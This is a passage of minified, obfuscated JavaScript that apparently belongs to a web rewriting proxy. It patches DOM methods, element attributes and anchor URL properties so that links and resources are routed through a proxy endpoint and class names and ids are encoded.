u=Ct({_window:o,protectUrlContext:r,html:c,docBaseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](this)})||c;if(c[a(1396)](a(3905))&&c[a(1396)](a(1735))&&!c[a(1396)](a(452))&&u[a(1396)](a(452))&&(u=u[a(3739)](0,u[a(3597)](a(452)))),!c[a(1396)]("\n")&&c[a(3794)](a(2008))&&c[a(1504)]("<")[a(2373)]-1==1&&!c[a(1396)](a(1292))&&u[a(847)](a(1292))&&(u=u[a(3739)](0,u[a(3597)](a(1292)))),c[a(3794)](a(3645))&&c[a(847)](a(2193))){const t=a(2877)[a(269)]((0,d.md)(a(1113)),'">');u=u[a(3739)](0,u[a(3597)](t)+t[a(2373)])}const h=s.A[a(2735)](o)[a(1117)][a(3425)](this,u);return this[a(1709)]&&(Dt(o[a(1576)]),K(this[a(1709)]),dt(this[a(1709)]),f[a(2778)](this[a(1709)]),o[a(2271)]&&o[a(2271)]()),h})),Gt(o,i(1375),i(3323),(function(t){return this[i(2906)](t+"\n")})),Gt(o,i(2071),i(3553),(function(t){const e=i;return s.A[e(2735)](o)[e(2608)][e(3425)](this,(0,d.md)(t))})),Gt(o,i(2071),i(2492),(function(t){const e=i;return t=(0,Ft.w4)(t),s.A[e(2735)](o)[e(3091)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,i(2071),i(2090),(function(t){const e=i;return t=(0,Ft.w4)(t),s.A[e(2735)](o)[e(2724)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,i(1975),i(688),(function(t,e){const n=i;return n(1764)!==e?s.A[n(2735)](o)[n(3407)][n(3425)](this,t,e):s.A[n(2735)](o)[n(3407)][n(3425)](this,Ct({_window:o,protectUrlContext:r,html:t}),e)})),Yt(o,i(2315),i(2316),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(3637)][t(2735)][t(3425)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=i;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2735)](o)[e(1089)][e(1602)][e(3425)](this,t,...r)}}),$t(o,i(2315),i(1977),{get:function(t,e){const n=i,r=t[e];return r?n(2373)===e?r:n(2227)==typeof r?e===(null===(s=o[n(1636)])||void 0===s?void 0:s[n(682)])?function(){const e=n,i=r[e(3425)](t);return new(o[e(2325)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2675)===n?function(){const e=r,n=o[e(3425)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3023)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2527)===e&&o[n(3794)](n(3840))){const t=o[n(3739)](5);return(0,d._)(t)?n(3840)+(0,d.ks)(t):o}return o}}):r(2227)==typeof o?o[r(3472)](t):o:o}}):n}:r(2227)==typeof o?o[r(3472)](t):o:o}})}:r[n(3472)](t):new(o[n(2325)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2227)==typeof o)return o[r(3472)](t);if(r(2527)===e&&o[r(3794)](r(3840))){const t=o[r(3739)](5);return r(3840)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var s}},null),$t(o,i(2315),i(1940),{get:function(t,e){const n=i,r=t[e];if(!r)return r;if(n(2958)===e)return function(){const e=n,o=[];for(var i=arguments[e(2373)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(241)]((t=>{o[e(1719)]((0,d.md)(t))})),r[e(853)](t,[...o])};if(n(1225)===e)return function(e){return r[n(853)](t,[(0,d.md)(e)])};if(n(3400)===e)return function(){const e=n;for(var o=arguments[e(2373)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(770)]((t=>(0,d.md)(t)));return r[e(853)](t,[...a])};if(n(550)===e)return function(e,o){return r[n(853)](t,[(0,d.md)(e),o])};if(n(3757)===e)return function(e,o){return r[n(853)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(3023)===e)return r[n(1504)](" ")[n(770)]((t=>t[n(1658)]()))[n(770)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3755)](" ");if(e===o[n(1636)][n(682)])return function(){const e=n,i=r[e(3425)](t);return new(o[e(2325)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2675)===n?function(){const e=r,n=i[e(3425)](t);return n?new(o[e(2325)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3023)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2227)==typeof o?o[r(3472)](t):o:o}}):n}:r(2227)==typeof i?i[r(3472)](t):i:i}})};if(n(2964)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2227)==typeof r?r[n(3472)](t):r},set:function(t,e,n){const r=i;return r(3023)===e&&(n=n[r(1504)](" ")[r(770)]((t=>t[r(1658)]()))[r(770)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(3755)](" ")),t[e]=n,!0}},(function(t){const e=i;return t=t[e(1504)](" ")[e(770)]((t=>t[e(1658)]()))[e(770)]((t=>(0,d.md)(t)))[e(3755)](" "),s.A[e(2735)](o)[e(1738)][e(3425)](this,e(1720),t),t}),(()=>!0)),Yt(o,i(2315),i(1906),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(1089)][t(2735)][t(3425)](this,...n)[t(1504)](" ")[t(770)]((e=>e[t(1658)]()))[t(770)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(3755)](" ")},set:function(t){const e=i,n=t[e(1504)](" ")[e(770)]((t=>t[e(1658)]()))[e(770)]((t=>(0,d.md)(t)))[e(3755)](" ");for(var r=arguments[e(2373)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[e(2735)](o)[e(1089)][e(1602)][e(3425)](this,n,...a)}}),Gt(o,i(2315),i(145),(function(t){const e=i;return s.A[e(2735)](o)[e(2043)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,i(2315),i(3861),(function(t){const n=i;if(t[n(3794)](n(3840))){const e=t[n(3739)](5)[n(488)]();(0,d._)(e)||(t=n(3840)+(0,d.md)(e))}let r="";return r=n(3161)===t||n(3143)===t||n(719)===t?s.A[n(2735)](o)[n(866)][n(3425)](this,(0,d.md)(t)):s.A[n(2735)](o)[n(866)][n(3425)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1720)===t?r=r[n(1504)](" ")[n(770)]((t=>t[n(1658)]()))[n(770)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3755)](" "):n(274)===t||n(1272)===t?n(2964)==typeof r&&r[n(3794)](n(1528))&&(r=r[n(3739)](3)):(()=>!!(n(933)===this[n(3753)][n(488)]()&&n(1741)===t&&(0,e.EW)(r)||n(792)===this[n(3753)][n(488)]()&&n(1741)===t&&(0,e.EW)(r)||n(2323)===this[n(3753)][n(488)]()&&n(1741)===t&&(0,e.EW)(r)||n(658)===this[n(3753)][n(488)]()&&n(3805)===t&&(0,e.EW)(r)||"a"===this[n(3753)][n(488)]()&&n(3805)===t&&(0,e.EW)(r)||n(2612)===this[n(3753)][n(488)]()&&n(1741)===t&&(0,e.EW)(r)||n(2023)===this[n(3753)][n(488)]()&&n(1741)===t&&(0,e.EW)(r)||n(3836)===this[n(3753)][n(488)]()&&n(2482)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(413)]:n(792)===this[n(3753)][n(488)]()&&n(3602)===t||n(2023)===this[n(3753)][n(488)]()&&n(3602)===t?r=Tt(r):n(3836)===this[n(3753)][n(488)]()&&n(2204)===t&&(0,d._)(r)||this[n(3753)][n(488)]()[n(3794)](n(3669))&&n(2023)===t&&(0,d._)(r)||n(3516)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(3576)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(1599)===t&&(r=Et(r)),n(2171)===t&&(r=(0,St.H)(r)),r):r})),Gt(o,i(2315),i(2556),(function(t){const e=i;return s.A[e(2735)](o)[e(3588)][e(3425)](this,(0,d.md)(t))})),Gt(o,i(2315),i(3103),(function(t){const e=i;if(t[e(3794)](e(3840))){const n=t[e(3739)](5)[e(488)]();(0,d._)(n)||(t=e(3840)+(0,d.md)(n))}return s.A[e(2735)](o)[e(726)][e(3425)](this,t)})),Yt(o,i(2315),"id",{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(3624)][t(2735)][t(3425)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=i;e(2964)!=typeof t&&(t=o[e(1514)](t)),kt(o,t);for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2735)](o)[e(3624)][e(1602)][e(3425)](this,(0,d.md)(t),...r)}}),Yt(o,i(2315),i(2901),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(1265)][t(2735)][t(3425)](this,...n);return t(2171)===this[t(3753)][t(488)]()?(0,pt.sR)(a):a},set:function(t){const e=i;for(var n=arguments[e(2373)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(2171)===this[e(3753)][e(488)]())return s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...a);if(e(2323)===this[e(3753)][e(488)]())return s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,t,...a);const l=t[e(510)]();return this instanceof o[e(673)]&&l[e(1396)](e(3033))?s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,t,...a):s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,Ct({_window:o,protectUrlContext:r,html:t}),...a)}}),Yt(o,i(2315),i(3136),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(562)][t(2735)][t(3425)](this,...n);return t(2171)===this[t(3753)][t(488)]()?(0,pt.sR)(a):a},set:function(t){const e=i,n=t[e(510)]();for(var a=arguments[e(2373)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return this instanceof o[e(673)]&&n[e(1396)](e(3033))?s.A[e(2735)](o)[e(562)][e(1602)][e(3425)](this,t,...c):s.A[e(2735)](o)[e(562)][e(1602)][e(3425)](this,Ct({_window:o,protectUrlContext:r,html:t}),...c)}}),Gt(o,i(2315),i(1328),(function(t,e){const n=i;return s.A[n(2735)](o)[n(2251)][n(3425)](this,t,this instanceof o[n(2302)]&&n(2171)!==this[n(3753)][n(488)]()?Ct({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,i(2315),i(2492),(function(t){const e=i;return t=(0,Ft.w4)(t),s.A[e(2735)](o)[e(1854)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,i(2315),i(2090),(function(t){const e=i;return t=(0,Ft.w4)(t),s.A[e(2735)](o)[e(321)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,i(2315),i(1410),(function(t){const e=i;if(t[e(3794)](e(3840))){const n=t[e(3739)](5)[e(488)]();(0,d._)(n)||(t=e(3840)+(0,d.md)(n))}return s.A[e(2735)](o)[e(1865)][e(3425)](this,t)})),Gt(o,i(2315),i(1065),(function(t){const e=i;return!!t&&s.A[e(2735)](o)[e(3575)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const u=[i(2186),i(580),i(2651),i(655),i(126),i(3445),i(311)],h=["id",i(1720),i(1272),i(274),i(1741),i(1985),i(3602),i(3805),i(3708),"as",i(389),i(2984),i(1155),i(3516),i(3576),i(3161),i(3143),i(719),i(2171),...u];Gt(o,i(2315),i(470),(function(t,a){const c=i;t=t[c(488)]();let l=String(a);const h=this[c(3753)][c(488)]();if("id"!==t||(0,d._)(l))if(c(1720)===t)l=l[c(1504)](" ")[c(770)]((t=>t[c(1658)]()))[c(770)]((t=>(0,d.md)(t)))[c(3755)](" ");else if(c(274)===t||c(1272)===t)l=c(1528)+l;else if(c(933)===h)c(1741)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3140)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}):c(1985)===t&&(l=c(3917)[c(269)](_t,c(3441))[c(269)]((0,e.Wq)({protectUrlContext:r,url:n.A[c(2127)]+c(3240),kind:e.MN[c(1183)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}),c(1780))[c(269)]((0,zt.x)().id,c(3700))+Ct({_window:o,protectUrlContext:r,html:l}));else if(c(792)!==h&&c(1816)!==h||c(1741)!==t)if(c(792)!==h&&c(1816)!==h||c(3602)!==t)if(c(2323)===h&&c(1741)===t)l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1183)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]});else if(c(658)===h){var f;const i=c(3708)===t?l:null===(f=s.A[c(2735)](o)[c(866)][c(3425)](this,c(3708)))||void 0===f?void 0:f[c(488)](),a=c(3805)===t?l:s.A[c(2735)](o)[c(866)][c(3425)](this,c(3805)),u="as"===t?l:s.A[c(2735)](o)[c(866)][c(3425)](this,"as"),d=c(2869)===i||c(3233)===i&&c(2171)===u?e.MN[c(529)]:c(3233)===i&&c(2323)===u?e.MN[c(1183)]:e.MN[c(305)];c(3805)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}):a&&s.A[c(2735)](o)[c(2997)][c(1602)][c(3425)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:d,baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}))}else if("a"!==h||c(3805)!==t||(0,e.EW)(l))if("a"===h&&c(1155)===t&&c(2964)==typeof l)t=c(3840)+(0,d.md)(c(1155));else if(c(2612)!==h||c(1741)!==t&&c(2984)!==t||(0,e.EW)(l))if(c(2023)!==h||c(1741)!==t||(0,e.EW)(l))if(c(2023)===h&&c(3602)===t)l=Ut({protectUrlContext:r,srcset:l,endpoint:n.A[c(2127)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)])});else if(c(3836)!==h||c(2482)!==t||(0,e.EW)(l))c(3836)!==h||c(2204)!==t||(0,d._)(l)||[c(1492),c(1555),c(660),c(1773)][c(1396)](l)||(l=(0,d.md)(l));else{const t=s.A[c(2735)](o)[c(866)][c(3425)](this,c(2204));l=(0,e.Wq)({protectUrlContext:r,url:l,kind:c(1492)===t?e.MN[c(1312)]:e.MN[c(3140)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]})}else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(305)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(305)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1312)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]});else l=Ut({protectUrlContext:r,srcset:l,endpoint:n.A[c(2127)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)])});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(305)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]});else kt(o,l),l=(0,d.md)(l);if(u[c(1396)](t)&&(l=(0,pt.oY)({protectUrlContext:r,value:l})),c(389)===t&&(l=Mt(r,l,s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]))),c(3576)!==t||(0,d._)(l)||(l=(0,d.zp)(l)),c(3516)!==t||(0,d._)(l)||(l=(0,d.md)(l)),c(3161)!==t&&c(3143)!==t||(t=(0,d.md)(t)),c(719)===t&&(t=(0,d.md)(t)),t[c(3794)](c(3840))){const e=t[c(3739)](5)[c(488)]();(0,d._)(e)||(t=c(3840)+(0,d.md)(e))}return c(2171)===t&&(l=(0,St.e)(l)),s.A[c(2735)](o)[c(1738)][c(3425)](this,t,l)}),(function(t,e){const n=i,r=t[n(488)]();return!!h[n(1396)](r)||!!r[n(3794)](n(3840))}));const m=[i(2306),i(3805)];Gt(o,i(2315),i(1864),(function(t,a,c){const l=i;return l(2306)===a&&c[l(3794)]("#")?c="#"+(0,d.md)(c[l(3739)](1)):l(2306)!==a&&l(3805)!==a||(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(305)],baseUrl:s.A[l(2735)](o)[l(1895)][l(2735)][l(853)](o[l(1576)]),endpoint:n.A[l(2127)]})),s.A[l(2735)](o)[l(2363)][l(3425)](this,t,a,c)}),(function(t,e,n){const r=i;return!!m[r(1990)]((t=>e[r(3794)](t)))})),Gt(o,i(2315),i(2810),(function(t){const e=i;return s.A[e(2735)](o)[e(3776)][e(3425)](this,Ct({_window:o,protectUrlContext:r,html:t}))})),Yt(o,i(1375),i(1792),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2735)](o)[t(2705)][t(2735)][t(3425)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(413)]:c}},(()=>!0)),Yt(o,i(1375),i(2094),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2735)](o)[t(2846)][t(2735)][t(3425)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(413)]:c}}),Gt(o,i(2236),i(732),(function(){const t=i;this[t(3851)]=!0;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(936)][t(3425)](this,...n)})),Gt(o,i(2236),i(3180),(function(){const t=i;this[t(3661)]=!0;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(739)][t(3425)](this,...n)})),Gt(o,i(1530),i(3317),(function(t,a,c){const l=i;var u,h;null!==(u=this[l(1215)])&&void 0!==u||(this[l(1215)]=[]);const f=null!==(h=this[l(1215)][l(2977)](qt(t,a,c)))&&void 0!==h?h:(()=>{const i=l,u={eventName:t,callback:a,options:c,triggerCount:0,func:function(t){const i=a2z;this[i(1215)]=this[i(1215)][i(2521)]((t=>{const e=i;var n;return!(e(554)!=typeof t[e(3248)]&&null!==(n=t[e(3248)])&&void 0!==n&&null!==(n=n[e(3328)])&&void 0!==n&&n[e(2772)])}));try{for(var a=arguments[i(2373)],l=new Array(a>1?a-1:0),h=1;h<a;h++)l[h-1]=arguments[h];u[i(1625)][i(1604)]?u[i(1625)][i(1604)][i(3425)](u[i(1625)],t,...l):u[i(1625)][i(3425)](this,t,...l)}catch(t){console[i(2819)](t)}const f=++u[i(3423)];let m=!1;if((t[i(3661)]||t[i(3851)]&&this[i(1215)][i(2321)]((t=>t[i(3423)]===f))||this instanceof o[i(1375)]&&this[i(1215)][i(2321)]((t=>t[i(3423)]===f)))&&(m=!0),m&&!t[i(171)]){let a=t[i(2204)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[i(3753)])||void 0===p?void 0:p[i(488)]());){var p;a=a[i(2389)]}if(a){var g;const c=s.A[i(2735)](o)[i(866)][i(3425)](a,i(3840)+(0,d.md)(i(1155)));if(c)try{o[i(3691)](c)}catch(t){}let l=s.A[i(2735)](o)[i(866)][i(3425)](a,i(3805));if(i(2964)!=typeof l||l[i(3794)](i(716)))return;const u=null===(g=ee(o))||void 0===g?void 0:g[i(3415)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[i(413)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[i(1312)],baseUrl:s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)]),endpoint:n.A[i(2127)],extra:{sourceFrameOrigin:u}})}let h=s.A[i(2735)](o)[i(866)][i(3425)](a,i(1599));if(h=Mt(r,h,s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)])),t[i(2178)](),l){if("#"===l){const t=(0,e.sH)(window[i(997)][i(3805)])[i(413)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[i(1312)],baseUrl:s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)]),endpoint:n.A[i(2127)],extra:{sourceFrameOrigin:u}})}let t=o;for(;G(t,i(3305),i(417),{url:l,windowFeatures:h?i(281)[i(269)](h):void 0,name:o[i(2527)]}),t!==o[i(377)];)t=t[i(1564)][i(3528)]}}}i(554)!=typeof c&&null!=c&&c[i(2816)]&&(this[i(1215)]=this[i(1215)][i(2521)]((t=>t!==u)))}};return this[i(1215)][i(1719)](u),u})();return s.A[l(2735)](o)[l(203)][l(3425)](this,t,f[l(3036)],c)}),(function(t,e){return i(417)===t})),Gt(o,i(1530),i(3875),(function(t,e,n){const r=i;var a;const c=null!==(a=this[r(1215)])&&void 0!==a?a:[],l=c[r(882)](qt(t,e,n));if(-1!==l){const[e]=c[r(3514)](l,1);return s.A[r(2735)](o)[r(3629)][r(3425)](this,t,e[r(3036)],n)}return s.A[r(2735)](o)[r(3629)][r(3425)](this,t,e,n)}),(t=>i(417)===t)),Yt(o,i(2514),i(1599),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(1242)][t(2735)][t(3425)](this,...n);return a?Et(a):a},set:function(t){const e=i;if(!t)return s.A[e(2735)](o)[e(1242)][e(1602)][e(3425)](this,t);for(var n=arguments[e(2373)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return s.A[e(2735)](o)[e(1242)][e(1602)][e(3425)](this,Mt(r,t,s.A[e(2735)](o)[e(1895)][e(2735)][e(853)](o[e(1576)])),...a)}}),Yt(o,i(2514),i(3805),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const c=i;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1312)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]})}catch(e){a.A[c(932)](c(1448),t)}for(var l=arguments[c(2373)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(2735)](o)[c(2518)][c(1602)][c(3425)](this,t,...u)}}),Yt(o,i(2514),i(2012),{get:function(){const t=i;let n=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(413)]);try{return new URL(n)[t(2012)]}catch(e){for(var r=arguments[t(2373)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return s.A[t(2735)](o)[t(1458)][t(2735)][t(853)](this,a)}}}),Yt(o,i(2514),i(2947),{get:function(){const t=i;let n=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(413)]);try{return new URL(n)[t(2947)]}catch(e){for(var r=arguments[t(2373)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return s.A[t(2735)](o)[t(3190)][t(2735)][t(853)](this,a)}}}),Yt(o,i(2514),i(3838),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]);try{return new URL(c)[t(3838)]}catch(e){return s.A[t(2735)](o)[t(2974)][t(2735)][t(853)](this,r)}}}),Yt(o,i(2514),i(802),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]);try{return new URL(c)[t(802)]}catch(e){return s.A[t(2735)](o)[t(1382)][t(2735)][t(853)](this,r)}}}),Yt(o,i(2514),i(1146),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]);try{return new URL(c)[t(1146)]}catch(e){return s.A[t(2735)](o)[t(331)][t(2735)][t(853)](this,r)}}}),Yt(o,i(2514),i(1109),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]);try{return new URL(c)[t(1109)]}catch(e){return s.A[t(2735)](o)[t(2380)][t(2735)][t(853)](this,r)}}}),Yt(o,i(2514),i(2204),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(3881)][t(2735)][t(853)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i,c=s.A[a(2735)](o)[a(866)][a(3425)](this,a(3805));c&&s.A[a(2735)](o)[a(1738)][a(3425)](this,a(3805),(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1312)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var l=arguments[a(2373)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[a(2735)](o)[a(3881)][a(1602)][a(3425)](this,t,...u)}}),Yt(o,i(2514),i(3415),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this,r);return(0,e.EW)(c)?new URL((0,e.sH)(c)[t(413)])[t(3415)]:s.A[t(2735)](o)[t(1761)][t(2735)][t(853)](this,r)}}),Yt(o,i(2514),i(1501),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(3884)][t(2735)][t(853)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var c=arguments[a(2373)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2735)](o)[a(3884)][a(1602)][a(3425)](this,t,...l)}}),Yt(o,i(2514),i(1523),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2518)][t(2735)][t(853)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]);try{return new URL(c)[t(1523)]}catch(e){return s.A[t(2735)](o)[t(1388)][t(2735)][t(853)](this,r)}}}),$t(o,i(2302),i(729),{get:function(t,e){const n=i;if(n(2964)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(2227)==typeof r?r[n(3472)](t):r},set:function(t,e,n){return i(2964)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=i;return o[e(1277)][e(2238)](t)[e(770)]((t=>e(2964)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=i;return n(2964)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(1277)][n(608)](t,e)}},null),Yt(o,i(2302),i(789),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(680)][t(2735)][t(3425)](this,...n);return t(2171)===this[t(3753)][t(488)]()?(0,pt.sR)(a):a},set:function(t){const e=i;for(var n=arguments[e(2373)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return 